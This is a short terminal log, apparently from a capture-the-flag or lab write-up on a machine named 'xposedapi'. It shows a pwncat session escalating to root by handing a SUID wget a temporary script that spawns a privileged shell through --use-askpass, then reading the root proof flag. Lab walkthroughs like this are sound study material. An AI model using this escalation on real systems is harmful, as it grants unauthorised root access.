 (remote) clumsyadmin@xposedapi:/home/clumsyadmin$ TF=$(mktemp)
(remote) clumsyadmin@xposedapi:/home/clumsyadmin$ chmod +x $TF
(remote) clumsyadmin@xposedapi:/home/clumsyadmin$ echo -e '#!/bin/sh -p\n/bin/sh -p
1>&0' >$TF
(remote) clumsyadmin@xposedapi:/home/clumsyadmin$ ./wget --use-askpass=$TF 0
bash: ./wget: No such file or directory
(remote) clumsyadmin@xposedapi:/home/clumsyadmin$
(remote) clumsyadmin@xposedapi:/home/clumsyadmin$ wget --use-askpass=$TF 0
\[\](remote)\[\] \[\]root@xposedapi\[\]:\[\]/home/clumsyadmin\[\]$
(local) pwncat$
(remote) root@xposedapi:/home/clumsyadmin$ id
uid=1000(clumsyadmin) gid=1000(clumsyadmin) euid=0(root) groups=1000(clumsyadmin)
(remote) root@xposedapi:/home/clumsyadmin$ cd /root
(remote) root@xposedapi:/root$ ls
proof.txt
(remote) root@xposedapi:/root$ cat proof.txt
09f090e63ec7cfd0001ef6153eb72be2
(remote) root@xposedapi:/root$